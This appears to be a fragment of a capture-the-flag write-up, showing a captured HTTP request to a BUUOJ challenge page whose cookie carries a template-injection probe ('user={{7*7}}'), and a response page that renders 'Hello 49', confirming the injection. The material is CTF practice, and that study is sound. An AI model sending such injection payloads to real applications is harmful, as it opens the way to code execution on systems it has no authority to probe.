 Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 623e6d63-5aaa-43f4-a8b0-c80aef212f82.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://623e6d63-5aaa-43f4-a8b0-c80aef212f82.node4.buuoj.cn:81/flag.php
Connection: close
Cookie: PHPSESSID=312ddb9e8cfdca0837b4f7129796d1b3; user={{7*7}}
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello 49</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form
name="Logout" value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>
</div>